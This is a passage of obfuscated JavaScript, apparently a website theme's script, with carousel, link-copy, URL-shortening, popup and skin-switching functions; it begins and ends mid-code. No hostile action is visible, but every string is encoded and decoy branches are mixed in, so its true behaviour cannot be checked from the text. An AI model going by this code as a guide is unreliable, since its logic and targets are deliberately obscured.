_0x576a8b=_0x3926e2[_0x1bff81(0x5f4,'hJ9x')][_0x1bff81(0x7f3,'Xc0[')]('|'),_0x32bfcd=0x0;while(!![]){switch(_0x576a8b[_0x32bfcd++]){case'0':var _0x161fc3=_0x55d62c['eq'](_0x22ccf5)[_0x1bff81(0x5a0,'Ar2a')](_0x428686);continue;case'1':++_0x46b3bd;continue;case'2':--_0x22ccf5;continue;case'3':var _0x428686=_0x55d62c['eq'](_0x46b3bd)[_0x1bff81(0xb8,'l55c')](!![]);continue;case'4':_0x55d62c['eq'](_0x46b3bd)[_0x1bff81(0x20c,'i8ej')](_0x161fc3);continue;}break;}}}}},'Set':function(_0x2d8aed,_0x37eff7,_0x44ded0,_0x1a1216,_0x5d4233){var _0x10b2ad=_0x491a11,_0x2c4715={'YOzZf':function(_0x2c27ca,_0x51f39d){return _0x2c27ca||_0x51f39d;},'zMsXN':function(_0x183869,_0x11ec8a){return _0x183869||_0x11ec8a;},'UeVrs':function(_0x2152ff,_0x7ad68b){return _0x2152ff||_0x7ad68b;}};_0x44ded0=_0x2c4715[_0x10b2ad(0x4e9,'M&A6')](_0x44ded0,![]),_0x1a1216=_0x2c4715[_0x10b2ad(0x9af,'vnbA')](_0x1a1216,![]),_0x5d4233=_0x2c4715[_0x10b2ad(0x604,'ioIY')](_0x5d4233,![]),_0x2d8aed[_0x10b2ad(0x639,'Ar2a')]({'cellAlign':_0x37eff7,'wrapAround':!![],'contain':!![],'pageDots':_0x44ded0,'autoPlay':_0x5d4233,'percentPosition':!![],'prevNextButtons':_0x1a1216});}}},'Link':{'Copy':{'Init':function(){var _0x3b54a2=_0x491a11,_0x34debe={'mZrOM':function(_0x97c2cc,_0x14e555){return _0x97c2cc!==_0x14e555;},'qmAdo':_0x3b54a2(0x586,'K6Lh'),'mTAPz':function(_0x20303a,_0x595a58){return _0x20303a(_0x595a58);},'ZqgUi':_0x3b54a2(0x55d,'9@]V'),'oZHCh':function(_0xb91eb7,_0x3b108d){return _0xb91eb7(_0x3b108d);},'DKOuL':_0x3b54a2(0xbd,'f*4f'),'KNxup':function(_0x2115b9,_0x1db6d1){return _0x2115b9!==_0x1db6d1;},'PZAeM':_0x3b54a2(0x317,'PzlW'),'Ynonv':function(_0x1642a1,_0x52b0d){return _0x1642a1(_0x52b0d);},'pCQgl':_0x3b54a2(0x498,'Ats^'),'lLWBt':_0x3b54a2(0x1f0,'hJ9x'),'DyqDW':function(_0x219fe4,_0x51ea5c){return _0x219fe4(_0x51ea5c);},'xBqTw':_0x3b54a2(0x270,'p$eX')};_0x34debe[_0x3b54a2(0x60e,'YykH')]($,_0x34debe[_0x3b54a2(0xfb,'Ar2a')])[_0x3b54a2(0x455,'9@]V')](function(){var _0x53b010=_0x3b54a2;if(_0x34debe[_0x53b010(0x41d,'ZrSN')](_0x34debe[_0x53b010(0x2b6,'jOJ3')],_0x34debe[_0x53b010(0x92b,'C5JC')])){if(_0x2b3a24[_0x53b010(0x91e,'Heio')](_0x140bb2))_0x56e584[_0x53b010(0x577,'K6Lh')](_0x3b7d52,null,{'expires':-0x1,'path':'/'}),_0x5e0d8d[_0x53b010(0x2fa,'i8ej')]();else return![];}else{var _0x50d49a=_0x34debe[_0x53b010(0x823,'ioIY')]($,this)[_0x53b010(0x376,'3DMW')](_0x34debe[_0x53b010(0x211,'NMb6')]);MyTheme[_0x53b010(0x9d0,'vnbA')][_0x53b010(0x5a7,'IfQy')][_0x53b010(0x7a2,'BunC')](this,_0x50d49a);}}),_0x34debe[_0x3b54a2(0x4cb,'tTNo')]($,_0x34debe[_0x3b54a2(0x97c,'*nAk')])[_0x3b54a2(0x536,'FW$A')](function(){var _0x2dccb1=_0x3b54a2,_0x13baaa={'LrraQ':function(_0x17f68c,_0x2f94fa){var _0x5f0603=_0xf397;return _0x34debe[_0x5f0603(0x223,'C5JC')](_0x17f68c,_0x2f94fa);},'mbECt':_0x34debe[_0x2dccb1(0x8aa,'BOTA')]};if(_0x34debe[_0x2dccb1(0x849,'K6Lh')](_0x34debe[_0x2dccb1(0x93a,'Ats^')],_0x34debe[_0x2dccb1(0x2ba,'jOJ3')]))_0x13baaa[_0x2dccb1(0x3f2,'l55c')](_0x37bc26,_0x13baaa[_0x2dccb1(0x6c2,'a#h@')])[_0x2dccb1(0x6ad,'rJJe')]();else{var _0x3bf19a=_0x34debe[_0x2dccb1(0x110,'C5JC')]($,this)[_0x2dccb1(0x78c,'f*4f')]()[_0x2dccb1(0x178,'f*4f')](_0x34debe[_0x2dccb1(0x49a,'C5JC')])[_0x2dccb1(0x3cc,'PzlW')]();MyTheme[_0x2dccb1(0x54b,'0sQo')][_0x2dccb1(0x4f9,'p$eX')][_0x2dccb1(0x966,'Xc0[')](this,_0x3bf19a);}});},'Set':function(_0x1aebfd,_0x20e503){var _0x3bfca4=_0x491a11,_0x2cec61={'ypgaT':function(_0x518ece,_0x4ee315){return _0x518ece!==_0x4ee315;},'DoXUQ':_0x3bfca4(0x97f,'BunC'),'SIhkx':_0x3bfca4(0x9bb,'$OjR'),'ZxXvZ':function(_0x2e9b92,_0x2a8839){return _0x2e9b92(_0x2a8839);},'XBroW':_0x3bfca4(0x680,'#WhE'),'QGaHo':_0x3bfca4(0x1bf,'cDVi'),'gsdOQ':function(_0x15a98c,_0x3c66a2,_0x566148){return _0x15a98c(_0x3c66a2,_0x566148);},'gVlqe':function(_0x1bc8e1,_0x174a98){return _0x1bc8e1===_0x174a98;},'pKJyI':_0x3bfca4(0xbf,'IfQy'),'cplEf':_0x3bfca4(0x61b,'l55c'),'tiybz':_0x3bfca4(0x6eb,'Xdvm'),'Xwbsy':_0x3bfca4(0x90d,'$OjR'),'pyjHR':_0x3bfca4(0x8bb,'rA7N')},_0xc0f83f=new Clipboard(_0x1aebfd,{'text':function(){return _0x20e503;}});_0xc0f83f['on'](_0x2cec61[_0x3bfca4(0x675,'VCiJ')],function(_0x375a97){var _0x5bda7d=_0x3bfca4;_0x2cec61[_0x5bda7d(0x48c,'BunC')](_0x2cec61[_0x5bda7d(0x757,'cDVi')],_0x2cec61[_0x5bda7d(0x707,'M&A6')])?_0x423acf=this[_0x5bda7d(0x491,'Xdvm')]:layer[_0x5bda7d(0x2dc,'VZ4G')](_0x2cec61[_0x5bda7d(0x681,'#b5&')]);}),_0xc0f83f['on'](_0x2cec61[_0x3bfca4(0x6cc,'RDVd')],function(_0x35bcc2){var _0x2912b1=_0x3bfca4,_0x1ada68={'HhNJl':function(_0x391ccf,_0x2d9a92){var _0x555da8=_0xf397;return _0x2cec61[_0x555da8(0x39b,'p$eX')](_0x391ccf,_0x2d9a92);},'odTmi':_0x2cec61[_0x2912b1(0x4a1,'jOJ3')],'LGhEb':_0x2cec61[_0x2912b1(0x721,'3DMW')],'JHcjp':function(_0x58d6bc,_0x1437ae,_0x5b1e92){var _0x399f77=_0x2912b1;return _0x2cec61[_0x399f77(0x459,'#b5&')](_0x58d6bc,_0x1437ae,_0x5b1e92);}};if(_0x2cec61[_0x2912b1(0x624,'rJJe')](_0x2cec61[_0x2912b1(0x334,'hMoB')],_0x2cec61[_0x2912b1(0x31f,'tTNo')])){var _0x35f777={'dIuCs':function(_0x52d92e,_0x1dab8b){var _0x584867=_0x2912b1;return _0x1ada68[_0x584867(0x800,'rJJe')](_0x52d92e,_0x1dab8b);},'ZNMco':_0x1ada68[_0x2912b1(0x81a,'hJ9x')],'vHogO':_0x1ada68[_0x2912b1(0x109,'ioIY')]};_0x1ada68[_0x2912b1(0x88d,'LMlf')](_0x283e3f,function(){var _0x5e858a=_0x2912b1;_0x1ada68[_0x5e858a(0x760,'p$eX')](_0x42c903,_0x4fbc35)[_0x5e858a(0x18d,'i8ej')]('ul')[_0x5e858a(0x7d1,'LMlf')]({'marginTop':_0x2f7ae0},0x1f4,function(){var _0x3b7a6a=_0x5e858a;_0x35f777[_0x3b7a6a(0x1c4,'C5JC')](_0x26a0d1,this)[_0x3b7a6a(0x82b,'hMoB')]({'marginTop':_0x35f777[_0x3b7a6a(0x392,'FW$A')]})[_0x3b7a6a(0x107,'M[L#')](_0x35f777[_0x3b7a6a(0x7c7,'BOTA')])[_0x3b7a6a(0x3d6,'vnbA')](this);});},0xbb8);}else layer[_0x2912b1(0x76c,'NMb6')](_0x2cec61[_0x2912b1(0x1c3,'VCiJ')]);});}},'Short':function(){var _0x159831=_0x491a11,_0x1b3f87={'eRssm':function(_0x59f6c7,_0xd12db0){return _0x59f6c7(_0xd12db0);},'spUcT':_0x159831(0x7fd,'YykH'),'SICFR':_0x159831(0x463,'#b5&'),'MTgTj':_0x159831(0x897,'C5JC'),'rNKJY':_0x159831(0x5db,'DJ&s'),'qcIhT':function(_0x3a3604,_0x43388a){return _0x3a3604+_0x43388a;},'WVetl':_0x159831(0x4c6,'M&A6'),'tTkFA':function(_0x445ef8,_0x25fb00){return _0x445ef8===_0x25fb00;},'vGbTa':_0x159831(0x8a0,'K6Lh'),'DbPCd':_0x159831(0xd3,'3DMW'),'KrkFb':function(_0x276154,_0x121a8a){return _0x276154+_0x121a8a;},'cfwXz':function(_0x524b2e,_0x5f3203){return _0x524b2e==_0x5f3203;},'MKUXl':_0x159831(0x933,'LMlf'),'REWiC':_0x159831(0x58a,'vnbA'),'hLwdU':function(_0x92a00c,_0x25edf8){return _0x92a00c(_0x25edf8);},'pssHh':_0x159831(0x91d,'FW$A'),'AegWb':function(_0x83c1f9,_0x5ad0bb){return _0x83c1f9(_0x5ad0bb);},'rUyVW':_0x159831(0x56e,'9@]V'),'LpAsO':function(_0x2603d7,_0x320ba7){return _0x2603d7(_0x320ba7);},'QBKAm':_0x159831(0x12d,'Xdvm'),'RdpNm':function(_0x3c9f1c,_0x4b8b15){return _0x3c9f1c==_0x4b8b15;},'ZnadI':_0x159831(0x2ab,'BunC'),'aOmdY':function(_0x165eac,_0x5ce2dd){return _0x165eac(_0x5ce2dd);},'ahoMw':_0x159831(0x673,'hMoB'),'KdnXP':function(_0x3a31c5,_0x4680fb){return _0x3a31c5+_0x4680fb;},'zoRWd':function(_0x310b46,_0x27e6b4){return _0x310b46===_0x27e6b4;},'QiZJU':_0x159831(0x396,'VCiJ'),'erUUB':_0x159831(0x43d,'d%&Q'),'BjQwa':function(_0x509ba7,_0x3cef24){return _0x509ba7+_0x3cef24;},'NAjSm':function(_0x514112,_0x49ee18){return _0x514112(_0x49ee18);},'tXuaa':_0x159831(0x5e7,'FW$A')};_0x1b3f87[_0x159831(0x951,'i8ej')]($,_0x1b3f87[_0x159831(0x9ad,'9@]V')])[_0x159831(0x505,'PzlW')](function(){var _0x261b7d=_0x159831,_0x38e2aa=this,_0x351416=_0x1b3f87[_0x261b7d(0x8c9,'9@]V')]($,this),_0x59b84b=_0x351416[_0x261b7d(0x3ac,'NMb6')]()||_0x351416[_0x261b7d(0x35d,'BunC')](_0x1b3f87[_0x261b7d(0x94a,'Ar2a')]),_0x321718=_0x351416[_0x261b7d(0x995,'9@]V')](_0x1b3f87[_0x261b7d(0x1f3,'rJJe')]);if(_0x1b3f87[_0x261b7d(0x7c6,'IfQy')](myui[_0x261b7d(0x95f,'$OjR')],0x1))$[_0x261b7d(0x91f,'RDVd')]({'type':_0x1b3f87[_0x261b7d(0x503,'rJJe')],'url':_0x1b3f87[_0x261b7d(0x2fb,'$OjR')](myui[_0x261b7d(0x242,'Xdvm')],_0x1b3f87[_0x261b7d(0x493,'VZ4G')](encodeURIComponent,_0x59b84b)),'dataType':_0x1b3f87[_0x261b7d(0x4da,'a#h@')],'success':function(_0x31f6e9){var _0x29577c=_0x261b7d,_0x15ee8f={'paqtB':function(_0x5ab380,_0x33990c){var _0x21424d=_0xf397;return _0x1b3f87[_0x21424d(0x14c,'IfQy')](_0x5ab380,_0x33990c);},'hAwtK':_0x1b3f87[_0x29577c(0x77d,'tTNo')],'HLJDP':_0x1b3f87[_0x29577c(0xc9,'p$eX')],'kiIXK':_0x1b3f87[_0x29577c(0x37e,'hMoB')],'LrAsq':_0x1b3f87[_0x29577c(0x591,'K6Lh')],'JGkTd':function(_0x2bfeec,_0x544466){var _0x1fd293=_0x29577c;return _0x1b3f87[_0x1fd293(0x3ba,'$OjR')](_0x2bfeec,_0x544466);}};url_short=_0x31f6e9[_0x29577c(0x196,'*nAk')][_0x29577c(0x882,'RF]@')][0x0][_0x29577c(0x7ae,'NMb6')];if(_0x351416[_0x29577c(0x1ba,'ioIY')]())_0x351416[_0x29577c(0x909,'rJJe')](_0x1b3f87[_0x29577c(0x8de,'l55c')](_0x321718,url_short));else _0x351416[_0x29577c(0x86d,'DJ&s')](_0x1b3f87[_0x29577c(0x7ba,'vnbA')])&&(_0x1b3f87[_0x29577c(0x4d6,'PzlW')](_0x1b3f87[_0x29577c(0x911,'C5JC')],_0x1b3f87[_0x29577c(0x7c9,'d%&Q')])?(_0x15ee8f[_0x29577c(0x568,'Xc0[')](_0x547c76,this)[_0x29577c(0x3a0,'l55c')]()[_0x29577c(0x629,'#WhE')](_0x15ee8f[_0x29577c(0x176,'M&A6')])[_0x29577c(0x10f,'d%&Q')](_0x15ee8f[_0x29577c(0x22b,'9@]V')]),_0x15ee8f[_0x29577c(0x2d5,'Ar2a')](_0x4014b8,this)[_0x29577c(0x114,'VCBe')]()[_0x29577c(0x66a,'LMlf')](_0x15ee8f[_0x29577c(0x1b2,'YykH')])[_0x29577c(0x4d9,'f*4f')](_0x15ee8f[_0x29577c(0x747,'K6Lh')],''),_0x15ee8f[_0x29577c(0x136,'*nAk')](_0x143216,this)[_0x29577c(0x533,'LMlf')]()):(_0x351416[_0x29577c(0x754,'p$eX')](_0x1b3f87[_0x29577c(0x401,'LMlf')],url_short),MyTheme[_0x29577c(0x4b5,'BOTA')][_0x29577c(0x765,'jOJ3')][_0x29577c(0x71a,'$OjR')](_0x38e2aa,_0x1b3f87[_0x29577c(0x633,'#b5&')](_0x321718,url_short))));}});else{if(_0x351416[_0x261b7d(0x909,'rJJe')]())_0x351416[_0x261b7d(0x469,'9@]V')](_0x1b3f87[_0x261b7d(0x25c,'C5JC')](_0x321718,_0x59b84b));else _0x351416[_0x261b7d(0x29f,'Ar2a')](_0x1b3f87[_0x261b7d(0x618,'hJ9x')])&&(_0x1b3f87[_0x261b7d(0x6e0,'hJ9x')](_0x1b3f87[_0x261b7d(0x9d2,'Xc0[')],_0x1b3f87[_0x261b7d(0x5fb,'MBWn')])?_0x1b3f87[_0x261b7d(0x6d4,'9@]V')](_0x2670ec[_0x261b7d(0x868,'PzlW')](_0x1b3f87[_0x261b7d(0x2a2,'hJ9x')]),_0x1b3f87[_0x261b7d(0x7c0,'DJ&s')])?(_0x569c32[_0x261b7d(0x866,'rA7N')](_0x1b3f87[_0x261b7d(0x9b8,'d%&Q')]),_0x1b3f87[_0x261b7d(0x6ac,'rA7N')](_0xddafd,this)[_0x261b7d(0x893,'u3qy')](_0x1b3f87[_0x261b7d(0x4a0,'$OjR')])):(_0x486251[_0x261b7d(0x2bd,'VCiJ')](_0x1b3f87[_0x261b7d(0x91b,'3DMW')]),_0x1b3f87[_0x261b7d(0x811,'hMoB')](_0x5497fb,this)[_0x261b7d(0x2dd,'l55c')](_0x1b3f87[_0x261b7d(0x4b4,'#b5&')])):(_0x351416[_0x261b7d(0x4bb,'hJ9x')](_0x1b3f87[_0x261b7d(0x619,'3DMW')],_0x59b84b),MyTheme[_0x261b7d(0x95a,'C5JC')][_0x261b7d(0x4f9,'p$eX')][_0x261b7d(0x2ac,'RF]@')](_0x38e2aa,_0x1b3f87[_0x261b7d(0x30e,'Xdvm')](_0x321718,_0x59b84b))));}});}},'Layer':{'Img':function(_0x5bce4d,_0x506b49,_0x45b90b){var _0x40d041=_0x491a11,_0x46371b={'EGhZq':_0x40d041(0x297,'PzlW'),'MoFEB':function(_0x2d0362,_0x2e846d){return _0x2d0362+_0x2e846d;},'VLQLe':function(_0x1c6b7d,_0x4840b1){return _0x1c6b7d+_0x4840b1;},'pJUCn':_0x40d041(0x645,'$OjR'),'ozZvi':_0x40d041(0x7be,'tTNo'),'UjQZq':_0x40d041(0x8f7,'DJ&s')};layer[_0x40d041(0x311,'*nAk')]({'type':0x1,'title':_0x5bce4d,'skin':_0x46371b[_0x40d041(0x321,'PzlW')],'content':_0x46371b[_0x40d041(0x780,'u3qy')](_0x46371b[_0x40d041(0x92a,'hMoB')](_0x46371b[_0x40d041(0x543,'l55c')](_0x46371b[_0x40d041(0x314,'K6Lh')](_0x46371b[_0x40d041(0x36c,'Xc0[')],_0x506b49),_0x46371b[_0x40d041(0x78a,'FW$A')]),_0x45b90b),_0x46371b[_0x40d041(0x521,'YykH')])});},'Html':function(_0x30144f,_0x6a4562){var _0x5a85c5=_0x491a11,_0x191e2a={'SsRYQ':_0x5a85c5(0x154,'Ats^'),'iZojF':function(_0x4487b8,_0x289cc3){return _0x4487b8+_0x289cc3;},'drobh':_0x5a85c5(0x6a8,'Xc0['),'hcVHD':_0x5a85c5(0x65a,'$OjR')};layer[_0x5a85c5(0x41e,'w^K1')]({'type':0x1,'title':_0x30144f,'skin':_0x191e2a[_0x5a85c5(0x53f,'YykH')],'content':_0x191e2a[_0x5a85c5(0x3cf,'9@]V')](_0x191e2a[_0x5a85c5(0x3f4,'i8ej')](_0x191e2a[_0x5a85c5(0x62c,'Ar2a')],_0x6a4562),_0x191e2a[_0x5a85c5(0x6ba,'$OjR')])});},'Div':function(_0x4084c0,_0x4c93d3,_0x23a876){var _0x2f3fda=_0x491a11,_0x4745f6={'tvtej':function(_0x3bb0dd,_0x5bfab1){return _0x3bb0dd+_0x5bfab1;},'sFISk':_0x2f3fda(0x85c,'0sQo'),'Ivjdh':function(_0xad9b86,_0x4f0847){return _0xad9b86(_0x4f0847);}};layer[_0x2f3fda(0x3a5,'LMlf')]({'type':0x1,'title':![],'area':[_0x4745f6[_0x2f3fda(0x447,'hMoB')](_0x4c93d3,'px'),_0x4745f6[_0x2f3fda(0x67a,'Heio')](_0x23a876,'px')],'skin':_0x4745f6[_0x2f3fda(0x2e4,'9@]V')],'content':_0x4745f6[_0x2f3fda(0x1d0,'hJ9x')]($,_0x4084c0)});},'Div_no':function(_0x2a62cc,_0x41f890,_0x246bf8){var _0x2b1666=_0x491a11,_0x41aeea={'KiKIJ':function(_0x26a3e8,_0x27e9f5){return _0x26a3e8+_0x27e9f5;},'fnwaS':function(_0x2b72d9,_0x5e7bc4){return _0x2b72d9+_0x5e7bc4;},'XBpKU':_0x2b1666(0x288,'rA7N'),'YBvaS':function(_0x2d7699,_0x3c8f72){return _0x2d7699(_0x3c8f72);}};layer[_0x2b1666(0x125,'hMoB')]({'type':0x1,'title':![],'area':[_0x41aeea[_0x2b1666(0x11d,'#b5&')](_0x41f890,'px'),_0x41aeea[_0x2b1666(0x4bf,'NMb6')](_0x246bf8,'px')],'skin':_0x41aeea[_0x2b1666(0x4f3,'K6Lh')],'closeBtn':0x0,'shadeClose':!![],'content':_0x41aeea[_0x2b1666(0x1bb,'VCiJ')]($,_0x2a62cc)});},'Text':function(_0x43f709,_0x20bef7,_0x367c28,_0x1ac810){var _0x1f9056=_0x491a11,_0x1dacc9={'Xntgq':_0x1f9056(0x613,'p$eX'),'FuXxw':function(_0x3c75b7,_0x58413c){return _0x3c75b7+_0x58413c;},'RuAWW':function(_0x1c4427,_0x472c8e){return _0x1c4427+_0x472c8e;},'HzblP':function(_0xe0e61e,_0x552289){return _0xe0e61e+_0x552289;},'WrHfO':_0x1f9056(0x5d2,'FW$A'),'cOOqb':_0x1f9056(0x912,'a#h@')};layer[_0x1f9056(0x8c4,'YykH')]({'type':0x1,'title':_0x43f709,'skin':_0x1dacc9[_0x1f9056(0x610,'Heio')],'area':[_0x1dacc9[_0x1f9056(0x9c4,'hJ9x')](_0x367c28,'px'),_0x1dacc9[_0x1f9056(0x75a,'LMlf')](_0x1ac810,'px')],'content':_0x1dacc9[_0x1f9056(0x97e,'p$eX')](_0x1dacc9[_0x1f9056(0x67d,'p$eX')](_0x1dacc9[_0x1f9056(0x4c3,'Ats^')],_0x20bef7),_0x1dacc9[_0x1f9056(0x70e,'BOTA')])});},'Popbody':function(_0x407de4,_0x3c6dce,_0x5b9a1f,_0x27bd22,_0x8067b2,_0x19938b){var _0x1d6ed6=_0x491a11,_0x4ab648={'CEpdy':function(_0x15042e,_0x87c6e8){return _0x15042e(_0x87c6e8);},'RwsuG':_0x1d6ed6(0x715,'#b5&'),'wQZSF':function(_0x31f6e8,_0x2c4af4){return _0x31f6e8+_0x2c4af4;}},_0x38c28c=MyTheme[_0x1d6ed6(0x41f,'Heio')][_0x1d6ed6(0x4a3,'VZ4G')](_0x407de4),_0x5b9a1f=_0x4ab648[_0x1d6ed6(0x2df,'LMlf')]($,_0x5b9a1f)[_0x1d6ed6(0x553,'NMb6')]();!_0x38c28c&&layer[_0x1d6ed6(0x42f,'RDVd')]({'type':0x1,'title':_0x3c6dce,'skin':_0x4ab648[_0x1d6ed6(0x662,'hMoB')],'content':_0x5b9a1f,'area':[_0x4ab648[_0x1d6ed6(0x29e,'tTNo')](_0x8067b2,'px'),_0x4ab648[_0x1d6ed6(0x901,'ioIY')](_0x19938b,'px')],'cancel':function(){var _0x17f7b4=_0x1d6ed6;MyTheme[_0x17f7b4(0x246,'i8ej')][_0x17f7b4(0x134,'jOJ3')](_0x407de4,0x1,_0x27bd22);}});}},'Other':{'Headroom':function(){var _0x1c6ef7=_0x491a11,_0x4d0c7d={'btjRi':function(_0x2b8cd1,_0x2fb596){return _0x2b8cd1(_0x2fb596);},'LQusN':_0x1c6ef7(0x509,'vnbA'),'PfmsT':_0x1c6ef7(0x8c3,'VZ4G')};_0x4d0c7d[_0x1c6ef7(0x95e,'9@]V')]($,_0x4d0c7d[_0x1c6ef7(0x59b,'$OjR')])[_0x1c6ef7(0x1da,'YykH')](function(){var _0x415e16=_0x1c6ef7;_0x4d0c7d[_0x415e16(0x105,'&%u5')]($,this)[_0x415e16(0x3bb,'YykH')](_0x4d0c7d[_0x415e16(0x21f,'a#h@')])[_0x415e16(0x4de,'Ats^')]();});},'Popup':function(_0xb43f22){var _0x175fa6=_0x491a11,_0x4d47b5={'Paevz':_0x175fa6(0x293,'M&A6'),'ArFkf':function(_0xa1f748,_0x1058e9){return _0xa1f748(_0x1058e9);},'bJfeP':_0x175fa6(0x962,'VZ4G'),'GXMUG':function(_0x725d91,_0x27597d){return _0x725d91(_0x27597d);},'azeZc':_0x175fa6(0x33b,'w^K1'),'UqoRR':_0x175fa6(0x596,'NMb6'),'MtlpU':_0x175fa6(0x884,'IfQy'),'PMawG':_0x175fa6(0x1e3,'ioIY'),'lvlxR':function(_0x436d23,_0x1af654){return _0x436d23(_0x1af654);},'uHAQF':function(_0x216ed1,_0xc015a){return _0x216ed1(_0xc015a);},'XoFqz':function(_0x1460e0,_0x2511fe){return _0x1460e0(_0x2511fe);},'RuIWR':_0x175fa6(0x45a,'hMoB')},_0x39b70f=_0x4d47b5[_0x175fa6(0x956,'d%&Q')][_0x175fa6(0xd5,'M&A6')]('|'),_0x34ffb2=0x0;while(!![]){switch(_0x39b70f[_0x34ffb2++]){case'0':_0x4d47b5[_0x175fa6(0x804,'#b5&')]($,_0x4d47b5[_0x175fa6(0x9d5,'C5JC')])[_0x175fa6(0x129,'Ats^')](function(){var _0x195d60=_0x175fa6;_0x2a5d91[_0x195d60(0x1bc,'VCiJ')]($,_0xb43f22)[_0x195d60(0x461,'$OjR')](_0x2a5d91[_0x195d60(0x152,'$OjR')]),_0x2a5d91[_0x195d60(0x787,'NMb6')]($,_0x2a5d91[_0x195d60(0x616,'w^K1')])[_0x195d60(0x4bc,'9@]V')](),_0x2a5d91[_0x195d60(0x34f,'rA7N')]($,_0x2a5d91[_0x195d60(0x5fa,'IfQy')])[_0x195d60(0x641,'w^K1')](_0x2a5d91[_0x195d60(0x600,'M[L#')]);});continue;case'1':_0x4d47b5[_0x175fa6(0x6e7,'FW$A')]($,_0x4d47b5[_0x175fa6(0x70b,'a#h@')])[_0x175fa6(0x1dd,'3DMW')](function(){var _0xf8c1aa=_0x175fa6;_0x2a5d91[_0xf8c1aa(0x59d,'RF]@')]($,_0xb43f22)[_0xf8c1aa(0x55f,'hMoB')](_0x2a5d91[_0xf8c1aa(0x76e,'K6Lh')]),_0x2a5d91[_0xf8c1aa(0x421,'*nAk')]($,this)[_0xf8c1aa(0x723,'YykH')](),_0x2a5d91[_0xf8c1aa(0x20e,'rJJe')]($,_0x2a5d91[_0xf8c1aa(0x156,'M&A6')])[_0xf8c1aa(0x9ae,'a#h@')](_0x2a5d91[_0xf8c1aa(0x8b6,'hJ9x')]);});continue;case'2':var _0x2a5d91={'OLNrn':function(_0x380062,_0x10ee3a){var _0x21629b=_0x175fa6;return _0x4d47b5[_0x21629b(0x2d0,'*nAk')](_0x380062,_0x10ee3a);},'simaj':_0x4d47b5[_0x175fa6(0x583,'rA7N')],'AgFJG':_0x4d47b5[_0x175fa6(0x6b8,'RDVd')],'xkRfZ':_0x4d47b5[_0x175fa6(0x5ef,'tTNo')],'VZodS':_0x4d47b5[_0x175fa6(0x2d7,'Xdvm')],'FTwDI':function(_0x4db966,_0x4db613){var _0x41fc5b=_0x175fa6;return _0x4d47b5[_0x41fc5b(0x4ad,'&%u5')](_0x4db966,_0x4db613);},'crhLd':function(_0xec604a,_0x2ef97c){var _0x292649=_0x175fa6;return _0x4d47b5[_0x292649(0x45b,'IfQy')](_0xec604a,_0x2ef97c);}};continue;case'3':_0x4d47b5[_0x175fa6(0x597,'cDVi')]($,_0x4d47b5[_0x175fa6(0x76d,'#WhE')])[_0x175fa6(0x990,'rJJe')](_0x4d47b5[_0x175fa6(0x56c,'a#h@')])[_0x175fa6(0x75c,'RF]@')](_0x4d47b5[_0x175fa6(0x33c,'MBWn')]);continue;case'4':_0x4d47b5[_0x175fa6(0x625,'FW$A')]($,_0xb43f22)[_0x175fa6(0x711,'M&A6')](_0x4d47b5[_0x175fa6(0x1ed,'DJ&s')]);continue;}break;}},'Bootstrap':function(){var _0x5e699f=_0x491a11,_0x463006={'vkouv':function(_0x2f3ddf,_0x59d6c0){return _0x2f3ddf(_0x59d6c0);},'UvfGK':function(_0x3bdd10,_0x18de4c){return _0x3bdd10(_0x18de4c);},'utdwB':_0x5e699f(0x73c,'Xc0['),'AVUIH':_0x5e699f(0xed,'MBWn'),'evJzs':_0x5e699f(0x9c9,'9@]V')};_0x463006[_0x5e699f(0x3d5,'ZrSN')]($,_0x463006[_0x5e699f(0x14b,'#WhE')])['on'](_0x463006[_0x5e699f(0x22e,'f*4f')],function(_0x192003){var _0x21aba0=_0x5e699f,_0x2de58f=_0x463006[_0x21aba0(0x75b,'Ats^')]($,_0x192003[_0x21aba0(0x860,'p$eX')])[_0x21aba0(0x4b8,'RDVd')]();_0x463006[_0x21aba0(0x3e9,'BunC')]($,_0x192003[_0x21aba0(0x131,'3DMW')])[_0x21aba0(0x479,'rA7N')](),_0x463006[_0x21aba0(0x2f5,'FW$A')]($,_0x463006[_0x21aba0(0x389,'rA7N')])[_0x21aba0(0x24a,'VCiJ')](_0x2de58f);});},'Skin':function(){var _0x7db224=_0x491a11,_0x148678={'sQTxX':function(_0x235a57,_0x15b5b8){return _0x235a57(_0x15b5b8);},'HLhag':_0x7db224(0x93d,'tTNo'),'CVmQe':function(_0x39b5fc,_0x280f76){return _0x39b5fc(_0x280f76);},'VHYJw':_0x7db224(0x702,'DJ&s'),'jkSFS':_0x7db224(0x287,'jOJ3'),'IBBYS':_0x7db224(0x628,'LMlf'),'SEyPH':_0x7db224(0x16d,'IfQy'),'EqFxt':function(_0x58a8df,_0x26a5cb){return _0x58a8df===_0x26a5cb;},'lLniO':_0x7db224(0x413,'M[L#'),'RfJnI':_0x7db224(0x718,'&%u5'),'AqKIT':_0x7db224(0x79d,'tTNo'),'jIDYz':function(_0x3c308c,_0x344ae9){return _0x3c308c==_0x344ae9;},'lcTYa':_0x7db224(0x6e2,'&%u5'),'yneRY':function(_0x50cf2d,_0x234c48){return _0x50cf2d(_0x234c48);},'DTFhV':_0x7db224(0x975,'ioIY'),'RLQFK':_0x7db224(0x406,'jOJ3'),'okkkr':_0x7db224(0x6b1,'f*4f'),'ybXFR':function(_0x354a57,_0x1b31fc){return _0x354a57(_0x1b31fc);},'nSleh':_0x7db224(0x1c0,'Ats^'),'KyCWh':function(_0x10ca0e,_0x935986){return _0x10ca0e(_0x935986);}},_0xb95c5a=0x0,_0x2a7269,_0x55c16c=_0x148678[_0x7db224(0x32a,'DJ&s')]($,_0x148678[_0x7db224(0x460,'VCBe')])[_0x7db224(0x215,'cDVi')];_0x148678[_0x7db224(0x692,'Ats^')]($,_0x148678[_0x7db224(0x2b5,'rA7N')])[_0x7db224(0x28b,'i8ej')](function(){var _0x37276f=_0x7db224,_0x2d2f0b={'YZxlV':function(_0x3300e2,_0x43049f){var _0x2fc46f=_0xf397;return _0x148678[_0x2fc46f(0x257,'VCBe')](_0x3300e2,_0x43049f);},'BGGaT':_0x148678[_0x37276f(0x36a,'MBWn')],'baNYP':function(_0x246530,_0x4d7863){var _0x3e410b=_0x37276f;return _0x148678[_0x3e410b(0x84e,'rJJe')](_0x246530,_0x4d7863);},'iLRNZ':_0x148678[_0x37276f(0x1cb,'9@]V')],'BYROV':function(_0x140fb6,_0x5eeaaf){var _0x556af8=_0x37276f;return 